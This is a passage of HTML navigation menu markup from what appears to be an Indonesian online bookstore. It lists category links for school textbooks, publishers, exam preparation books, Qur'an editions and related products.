		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
